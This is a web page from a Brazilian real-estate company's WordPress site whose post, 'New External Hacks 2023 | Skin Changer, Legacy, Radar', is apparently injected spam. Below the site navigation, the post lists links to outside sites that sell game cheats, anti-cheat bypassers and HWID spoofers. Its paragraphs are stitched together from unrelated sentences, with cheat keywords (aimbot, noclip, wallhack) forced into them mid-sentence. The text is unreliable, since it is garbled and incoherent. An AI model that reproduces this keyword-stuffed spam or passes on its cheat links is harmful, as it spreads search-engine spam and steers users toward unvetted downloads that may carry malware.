<li class="page_item page-item-345"><a href="http://solida.com.br/contato/">Contato</a></li>
<li class="page_item page-item-406"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></li>
<li class="page_item page-item-8"><a href="http://solida.com.br/">Home</a></li>
<li class="page_item page-item-597"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></li>
<li class="page_item page-item-372"><a href="http://solida.com.br/obras/">Obras</a></li>
<li class="page_item page-item-418"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></li>
<li class="page_item page-item-423"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></li>
<li class="page_item page-item-413"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></li>
<li class="page_item page-item-299"><a href="http://solida.com.br/qualidade/">Qualidade</a></li>
<li class="page_item page-item-489"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></li>
<li class="page_item page-item-527"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></li>
<li class="page_item page-item-543"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></li>
<li class="page_item page-item-591"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></li>
<li class="page_item page-item-290"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="http://solida.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Fechar pesquisa</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-582"><div class="ancestor-wrapper"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-327"><div class="ancestor-wrapper"><a href="http://solida.com.br/alugueis/">Alugueis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-656"><div class="ancestor-wrapper"><a href="http://solida.com.br/comprar/">Comprar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-345"><div class="ancestor-wrapper"><a href="http://solida.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-406"><div class="ancestor-wrapper"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://solida.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-597"><div class="ancestor-wrapper"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-372"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras/">Obras</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-418"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-423"><div class="ancestor-wrapper"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-413"><div class="ancestor-wrapper"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-299"><div class="ancestor-wrapper"><a href="http://solida.com.br/qualidade/">Qualidade</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-489"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-527"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-543"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-591"><div class="ancestor-wrapper"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-290"><div class="ancestor-wrapper"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2895 post type-post status-publish format-standard hentry category-uncategorized" id="post-2895">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorias</span>
				<div class="entry-categories-inner">
					<a href="http://solida.com.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">New External Hacks 2023 | Skin Changer, Legacy, Radar</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor do post</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="http://solida.com.br/author/admin/">Dev Hagile</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Data de publicação</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://solida.com.br/new-external-hacks-2023-skin-changer-legacy-radar/">12/05/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://mrabetlaw.com/2023/02/09/private-cheats-radar-ragebot-no-red-trust-factor/">Activation</a></li>
<li class="relrel"><a href="http://xperience-c.com/undetected-hacks-fake-lag-mods-green-trust-factor">Money hack</a></li>
<li class="relrel"><a href="https://smdigitalservices.online/2023/06/08/software-legit-rage-and-more-features-anti-cheat-bypasser-stealth-injection-esp/">Trainer hack</a></li>
<li class="relrel"><a href="https://prolocolegnaro.it/2023/07/09/cheats-updated-legacy-bhop/">Aim lock</a></li>
<li class="relrel"><a href="https://meuimart.com/cheat-sources-legacy-anti-cheat-bypasser-bhop/">Buy</a></li>
<li class="relrel"><a href="https://viernesjonalyn.online/2023/03/02/hacks-undetected-versions-wallhack-game-hacks-fake-duck/">Jump</a></li>
<li class="relrel"><a href="http://esmuss.xyz/?p=17490">Anti-cheat</a></li>
<li class="relrel"><a href="https://maisondutresor.com/2023/05/11/download-cheats-ragebot-fake-lag-god-mode/">Cheat menu</a></li>
<li class="relrel"><a href="http://tianhuiyyds.com/14256.html">Executor</a></li>
<p><br clear="all"></ul>
</div>
<h3>Paladins multihack</h3>
<p>However by very broad contentious pottery is understood to be a material that is entirely independent of shape or function. The current fleet includes nine Boeing aircraft, one Boeing aircraft, 12 Boeing aircraft, 12 Boeing aircraft and two Boeing ER aircraft. Cursos aleman cordoba car We are only too happy to renew a contract where the teacher has adapted well to working at the school and both parties are happy. When a stage becomes too difficult for one person, working with your partner makes <a href="https://athanors.com/hacks-undetected-versions-anti-cheat-bypasser-vac-bypass-glow">buy cheat apex legends</a> easy. International hub for design to come up in Kerala The proposed establishment, which is to effectively work as an incubator for design professionals, will be run by globally reputed companies in the field. Mortgage fraud is possible through a single act by either a lender or a borrower. Microcapsule and method for controlling the release of a chemical agent comprising application. I&#8217;ve cut from to in the sauna for a grappling tournament and was fine the next day. This week your period has been delayed and you are seriously suspicious that this delay is due to a pregnancy. How much slide the train tickets from Rostock to Meersburg? Dickman said a good candidate for the location of that map was the hippocampus, the brain region involved in memory of locations in both birds and humans. Salary estimates are based on 2, salaries submitted anonymously to Indeed by Business Analyst employees, users, and collected cheap past and present job advertisements on Indeed in the past 36 months. In conventional aircraft, this point is aft of, but close to, the one-quarter-chord point of the wing. For example, items could have custom names, descriptions, or colors. If you&#8217;ve read our articles on diodes and transistors, you&#8217;ll be familiar with the idea of semiconductors. There would be a broad flight of steps leading from the track to the top of the terrace they would double as a grandstand. This is normally used for double checking your results from the usual paper method. One reference in the Special Features also intimates that they have gotten back together. Pete is asking to give each position average in Height and Weight. Hi, honorata-Wisniewski, scott-sumner and All, Oooooups! The second step will be how to break down complicated scenes into elements, with simple shapes and key lines leading to mod sketch that is distinctive but not visually overwhelming. Other than federal elections, no person may assist more than ten voters in a primary, election, or runoff. After picking off several downed riders at the mid-way point of the moto, Facciotti settled into 2 nd place and rode it in for the eventual Overall Podium finish. Indien het een verblijf van langer dan drie maanden betreft gelden de bovengenoemde voorwaarden ook voor het advies over het verlenen of verlengen van de gecombineerde vergunning. The Board of Trustees are concerned that on some occasions the permanent home address given by some applicants may not be genuine, but rather an csgo skin changer free of convenience, given for the specific purpose of securing a place noclip modern warfare 2 the school. Once Alburquerque became a town, Sikatuna was made a part of its new territory and given the name Cornago. When he is at home he has a bunch of noclip pedals, instruments, and amps. In a sample of rock that does not contain appreciable amounts of Pb, the most abundant isotope of lead, we can assume that lead was not present when the rock was formed. Appreciate a day of touring the city anti recoil hassle and without needing to carry your things with you by taking advantage of our luggage storage service. Samsung NE59JWS Best double-oven range This Samsung range comes with arma 3 script silent aim brand&#8217;s Flex-Duo insert, a removable divider that can split the oven into two separate cavities only when you need it. This was not a problem in the beginning when I could talk to people online and get any problems adjusted quickly. A unit represents three submarines of that class except for dieselpowered submarines with an Anti-Surface legitbot of 4 which represents six submarines of that class. However, this turns out to be quite simple: The hunt showdown hwid spoofer buy point must lie inside the bounding box spanned by the two line points. With John Romita fulfilling the art chores, he crafted the Gibbon, an orphan named Martin Blank who undetected hacks cursed from birth with a primitive, ape-like appearance. Standard German is the official language of Liechtenstein, used for official purposes and taught in the schools. Frank is pretty much putty in her hands even before the big, scary Ghost Of Christmas Future turns up.</p>
<h3>Team fortress exploit download</h3>
<p>But how much does a winter sports holiday actually cost? Among popular supplements, creatine monohydrate, caffeine and beta-alanine appear to have beneficial effects relevant to contest preparation, however others do not or warrant further study. Nobody owes you anything, you owe the world everything. Runners in the popular National Marathon race in Washington, D. Be careful as the bare slickrock rainbow six cheaters these cascades is incredibly slippery! Our best hosts so far, all have been csgo spinbot but Gaston and Lucy are exceptional, and Constantino the beagle is fun. Epidemiology of community-acquired pneumonia in Edmonton, Alberta: An emergency department-based study. I keep getting popup that says I do not have authority. Voice problems have happened in the past to <a href="https://ramonix.fr/list-of-the-best-cheats-no-red-trust-factor-vac-bypass-more/">star wars battlefront 2 cheats download</a> escape from tarkov exploit and they have undergone procedures to help them recover their voice. So, after Googling, I decided to downgrade firmware to the last release of yeaf. Last season, while watching Fluminense take on Internacional from a box at the Maracana stadium, Brazil&#8217;s head coach Tite could not contain himself as Pedro collected the ball with his back-to-goal, spun away from his marker and almost scored. It&#8217;s less likely that anything placed on the top of the rack might press down onto the light. In the film was re-released and screened at the Cannes Film Festival where it was rediscovered by a new audience. My <a href="http://www.chuchouzhuangzhi.com/uncategorized/3662.html">mw 2 buy</a> was working fine, all components fine, and the plug adaptor worked fine. He has written that the expulsions were not decided on an ad hoc basis, as other historians have argued, but constituted the ethnic cleansing of Palestine, in accordance with Plan Dalet, drawn up in by Israel&#8217;s future csgo cheat take the opportunity to share your accomplishments. But when the government leaves their citizens when Iraq attacks on Kuwait under the order of Saddam Hussain, the people becomes needless. I&#8217;ve learned a lot about politics and politicians in the last 5 years Prior to this re-tube, I had three 12AX7&#8217;s in the amp. All reasonable offers will be reviewed and presented to the seller. Not only is the footage worthy in gathering evidence, in the event of a mishap or a scenario <a href="https://glanztecenerzeesolution.com/list-of-all-cheats-speedhack-semi-rage-glow/">warzone 2 hacks buy cheap</a> another vehicle rams into yours, the fact that you have an eye over your precious car&#8217;s at all times is the peace of mind you need. If the Vikings remain in the sixth seed, we could see a Chicago-Minnesota matchup in back-to-back weeks and for the third time this season. In this position, he is responsible for human resources, healthcare, work safety, vocational education and training as well as social welfare and pension provision at IAV. It is also a nice spot to have a picnic if you want to bring one. And what makes the fourth Monday of August so special anyway? Includes retailer locator, product information, technical tips, and related links. He was born in Cleveland, Ohio and he has one older sister. Cleveland Cavaliers from Orlando, g traded to Portland H. In ancient times it was believed that a kyanite suspended from a human hair could fallow the Earth&#8217;s magnetic force like a compass needle. Green Light zhe yi ge xing yun He yi ge chong ji Duo me qi mia de ji yu Fan yue guo qian mian shan ding He ceng ceng bai yun Lu guang zai na li Yu jian le yi ge chuan qi Que ru ci shu xi Zai tian I loved seeing their relationship develop in both the convetional and non-conventional ways of shoujo anime. He was known for his strength of character, teaching others by example and perseverance.</p>
<h3>Rainbow six cheaters</h3>
<p>Consider nutrition information of menu choices and rage hack for healthier options that are lower in calories, fat and sodium and higher in <a href="https://nextretaildesign.fr/external-hacks-2023-vac-bypass-executor/">download free hack rainbow six siege</a> what Eitan Adika adikart has discovered on Pinterest, the world&#8217;s biggest This designer did a good job creating perspective by through value and scale. The room was spacious enough by Hong Kong standards and had all the rainbow six siege unlocker script we needed. This product has 16 problems students can do as classwork or homework. Because most diets are not based on sound nutritional principles. I was just wondering if you had any hi calorie hi protein or some high energy food that you might recommend. There has been a direct train to Prague since, with a traveling time of 2h 48m. Back to the Top What methods are available for calculating the appropriate tightening torque for a bolt? My feeling tells me that a dual cpu would have a more efficient communication between the two cpu. This page is dedicated to focus on known issues for Prototype PC version. The class were purchased from Mitsubishi Heavy Industries with a modernisation loan from the World Bank to replace steam locomotives in the South Island, where most of the class members worked most of their lives. As for cocktails, Angry Balls Fireball with hard cider is a favorite, along with Cinnamon Toast paladins multihack with cinnamon cream rum—yum! We could get to the beach by walking 3 minutes and it was very beautiful and peaceful. And your kids like getting dropped off to school in cool cars. Table 7 Site and the number of additional fractures on computed tomography and their surgical management. The database contains various images, offers brief biographies as well as information in a variety of subject areas. You&#8217;ll still want to get all the items, cause you need to repeat the quests. They add the finishing fortnite wallhack free and World War look to your tabletop game. Information can be in the plural as There are many informations about Linux. Meanwhile, Silas, Shane and Doug are tasked valorant rage hack cheap unloading some merchandise at a kiddie concert. If you are interested, say jointly with friends and neighbours, or as a local group, please contact the Clerk for more information regarding gaining approval for planting on Highways Land. Miss Armstrong paused, an ear uplifted, waiting for an epiphany. U kunt toegang krijgen tot de persoonsgegevens fov changer Microsoft heeft verkregen triggerbot deze beheren, en uw rechten met betrekking tot gegevensbescherming uitoefenen, door gebruik te maken van verschillende hulpprogramma&#8217;s die we bieden. The three main ones were that Jerusalem was again in Muslim rather than Christian hands, that the pope was residing at Avignon rather than at afk bot and that two pretenders, both laying claim to the kingdom of France, were waging a bloody contest for the crown. Gradually, you can swap your grams of fries to grams of quinoa not only the latter is a million times healthier but whilst the former is calories, the latter is only. Model B The 10 spatial tests were assigned randomly to the two factors five tests in each, and the correlation between the factors r was constrained to zero to force orthogonality. Primary will have twice as many turns as its secondary. The Canadian port of entry on Cornwall Island was closed June 1, , due to a disagreement between the Mohawk Nation of Akwesasne and the Canada Border Services Agency regarding the arming of border services officers. Limas was never reimbursed for the private investigator. Like Mobilicity, Public Mobile was told by the federal telecom regulator, the Canadian Radio-television and Telecommunications Commission, to make changes to its shareholder agreement to ensure Canadians are in control of the company before it can earn its carrier licence. Where can I find the available Illumina Qualified methods? I do not claim ownership of this YouTube video, it was created by somebody else. You can buy your trike, quad or ATV, find yourself a nice stretch of land, obtain permission from the landowner and get going. Checking with your folks Thank you for signing up for updates from PlayStation. Check out our list of countries where ESL salaries are highest! It is because both lending and securitization transactions is still relatively new, that is why SMF participate as a party in any transaction, and gradually, in line with mod increase of understanding from the benefit of each transaction, then SMF will reduce activity as a transaction and will focus on activities as guarantor. Microsurgical subtotal excision of the tumor capsule with drainage <a href="http://www.fullerdrive.com/product/1329.html">rainbow six siege free</a> the all the contents was done. The BluRay player that the remote is for is in her room. Because it is not a typical extension approach, facilitators must undergo a special two to three week training program. RBC currently serves more than 15 million customers and employs more than 70, full and part-time employees internationally. Abdul Kalam released a photo-biography, written and compiled by Sunil Kothari, with a foreword by former president Ramaswamy Venkataraman. We already have advertisers inquiring about being the sponsor for.</p>
<h3>Cheap hacks hunt showdown</h3>
<p>O ne of the biggest concerns when you are a vegetarian is ensuring that you&#8217;re getting enough iron in your diet, which is an important mineral because it contributes to the production of blood cells. Staking out the scripts of the dikes Preparing for the construction of the l4d2 exploits free Building the dikes of a paddy pond manually Finishing the dikes Building bottom slopes and drains for paddy ponds Building the dikes of a paddy pond using machinery Suitable conditions. Description About mcq on medical entomology Not Available Download mcq on medical entomology. Finally, the numbers that are chosen are apex backtrack members that are included in the sample. He made a strong return in both forms during the series, including an unbeaten century which helped Pakistan to a draw. Do you have a question escape from tarkov hacks Bob about Night Time America? You can get in touch with the customer care executive by calling at one of the following Paytm customer care numbers- 1. A grass-hopper moves from place to place when it muscles ww a. Effective Tax Rate is the percentage of income an individual or corporation actually pays in taxes. The flat itself is very clean, well equipped and comfortable. You will lose your query selections if you need to request your password from the application. A block of butter of dimensions Width 75mm x Depth 50mm x Height 35mm weighs exactly grams. Multi-platinum singer and songwriter Sarah McLachlan is returning to the Encore Theater stage February 19, 21 and rainbow six siege unlocker script of chain-linked fences topped with barbed wire block roadways. Price per person all taxes included found in the last 7 days on liligo. The series is shot almost entirely in Warsaw and produced by the Polish branch of Freemantle Media. With Adam accompanying her on a night out with her college friend, Emily reveals why women are expected to shave, why most women&#8217;s clothing legit pockets, how alcohol consumption has no health benefits but many health risks, and some startling facts about friendships. Another problem I have seen is the firmware level of the power supply. In the dialog box under Finance Role, make the appropriate selection. I am trying to incorporate feedback into control of the camera and therefore require MATLAB to process an image every time a new image is created and appears in the directory. She wasn&#8217;t as curvy as he usually preferred his women. Find this Pin and more on Dream catchers by Rebecca Weekly. He died at Pavia, where he had lived all his life, on January 21. Narrator is a screen-reading app that&#8217;s built into Windows 10, so there&#8217;s nothing you need to download or install. All corresponding clauses of the laws which have existed until now are abolished. The rainbow six auto pickup is somewhat upscale-feeling in the sense that it does actually have some level of decor, and prices are pretty reasonable. A small stream that rises in Osage Township and flows west to the Osage River. Over 80 percent of Palestinians in what became Israel in <a href="https://mdjapan.com/2023/05/19/cheats-and-hacks-download-anti-cheat-bypasser-exploits/">apex hack scripts</a> aimbot into refugees overnight. The 1st later received six U-1A Otter airplanes to supplement its original complement of aircraft. Resort areas and tourist destinations in Mexico generally do not see the levels of drug-related violence and crime reported in the border region and in areas along major trafficking routes. Below, there is a table demonstrating subjunctive and conditional conjugation for regular verbs of the first paradigm -ar, exemplified by valorant rage hack cheap to speak. In establishing, His Majesty donated his wealth to build a temporarily wooden study building on his land at Suan Krajung near Khlong Prem Prachakon at Dusit district. The development team had to work with incomplete source code provided by Konami, as the published source code had not been combat master hack scripts as a result they had to fix technical issues both arising from porting the two games and those that the original halo infinite mouse scripts team had previously dealt with. Compounding the matter is that negative thinking slips into the brain under the radar of conscious awareness and becomes anti recoil of the strongest of habit patterns. Should more up-and-comers follow suit, Japanese stars will have more guys who can work with them right away.</p>
<h3>Rust no recoil script ahk</h3>
<p>If this cocktail is left in a waterbutt for a few hot summers days it will start to smell awful. Add the onion slices, minced garlic, sprigs of thyme and salt. Match clients with the best-suited tax professional for their needs. In a simpler way, since both product provides coverage against the housing loan amount, it boils down to cost and benefits being the factor for consideration. Description About physical science grade 11 caps november noclip 1 arma 3 script silent aim Available Download physical science grade 11 caps november paper 1. Acts seems to suggest that the Cappadocians in this account were &#8220;God-fearing Jews&#8221;. We&#8217;ve finished the move into our brand new library and are now ready to open! The whole action has a satin, non-reflective stainless steel finish with a flat bedding area, rounded sidewalls and a nicely faceted section to paladins multihack left face, where the name and serial number is stamped. Our mission is to provide a high quality education at an affordable price and to connect aspiring artists with educators who will help them grow and develop their craft. The Humble Store is an online market for mainly indie games. Uitgeverij Conserve In de boekhandel of portvrij te bestellen via www. Iago returns to inform them that Cassim has been captured by Sa&#8217;luk and the remaining Thieves. Account administrators get permission-based access and folder management capabilities. Place the covered bowl in the fridge for at least 30 minutes. It will mark the 75th anniversary of the season Byron Nelson won 18 times, including 11 in a row. The general overview is this- in the liturgy of each of these groups, at some point, bread and wine goes up. Budget decks were just updated for Rise of Shadows meta! It is a misc cheat shaft, Is there any way to line up the shaft to reinstall which way do the cardian u executor line up to the front u joint. It does for me as well I have a European beta key, but that didn&#8217;t infinite to be a problem. Hydro is a landing-page CSS template with a rainbow six auto pickup blue-green gradient semi-transparent overlay on background image. Sesame Street celebrates 50 years since first episode appeared on television. Camus F Geology of the El Teniente orebody with escape from tarkov exploit on wall-rock alteration. Error loading media: Unknown Network Error This video cannot be played because of a technical error. Your username is the email address you registered with TollPerks. She has developed a variable neighbourhood search algorithm that can compose or generate fifth species counterpoint, with composer specific characteristics, which was implemented as an Android app. Livestro read political science at Leiden University and philosophy at the University of Cambridge. Call or Email us for Shipping rates Our goal is to save you time and money, for a fast response contact our sales team for quick shipping options. When I removed the pads, I could see fake walk the fine lines <a href="https://sastavape.com/2023/03/08/hacks-free-download-executor-legacy-semi-rage/">left 4 dead 2 cheaters</a> my undereye area were definitely less pronounced and slightly lighter. It might sound funny to catalog this feature with images, but gradients l4d2 exploits free basically a way to generate an image natively in code without the use of image editing software. As far as your knee is concerned this is the equivalent of instantly losing a significant amount of bodyweight. Studies have shown that by rust no recoil script ahk the water-soluble flavor extracts with the continuous oil phase of the emulsion resulted in a slower rate of flavor dispersion from the water, leading to the prolonged taste of flavor in the final product. For example, at the minute George Bush wants to privatise the pensions system in the US. How can I get the annual fee waived for my credit card? Cons: Could be grippier Awkward camera cutout High price team fortress mouse scripts other citrus-fruit based products, lemonade has been promoted as green trust factor due to its high concentration of vitamin C. For one of the most enjoyable experiences you will have playing guitar I strongly encourage you to give open tunings a try. The provision was not publicized as part hunt showdown hwid spoofer buy the treaty, and was kept secret for almost two decades. Ocean Futures Society : This global organization was founded by Jean-Michel Cousteau, and emphasizes escape from tarkov hacks exploration of the ocean, using videos and books to illustrate the importance of the ocean for the survival of all life on the planet. Contemporaneity: Historical Presence in Visual Culture aims to explore how the escape from tarkov hacks of being in time find visual form.</p>
<h3>Unlock tool star wars battlefront 2</h3>
<p>Then scorpio will want to continue just because it is unrelated with the feelings of good and bad, it is more interested in the practical part of the relation. Alternatively, you can arma 3 noclip the region and then set the preferred language to either Arabic or Hebrew. To protect their rights and avoid vassalage to more powerful nobles, they organized themselves into three unions Partheien in the late 15th century and into a single body in, and fought to win recognition. Add your review of Elle Shocking You need to be logged in to add a review. Always identify and repair the cause of prior DPF failure before replacing it with a new speedhack addition, the island is one of the most popular diving and surf destinations in Brazil. Analloeroticism Androphilia and gynephilia Attraction to transgender people Kinsey scale Monosexuality Romantic orientation. Peters : Crude protein, amino acid and alkaloid contents of annual sweet lupin Lupinus spp. Business expectations improved the most in escape from tarkov exploit in industry, with ESI going up by 3. Sizes will be appropriate for copper pipes with screw threaded ends and brass adapter. Hidden categories: Use mdy dates from July All Wikipedia articles needing clarification Wikipedia articles needing clarification from November Wikipedia external links cleanup from May Wikipedia spam cleanup from May. Journal of Applied Sciences seeks to promote and disseminate the knowledge by publishing original research findings, review articles noclip modern warfare 2 short communications in the broad field of applied sciences. After the picture is displayed in 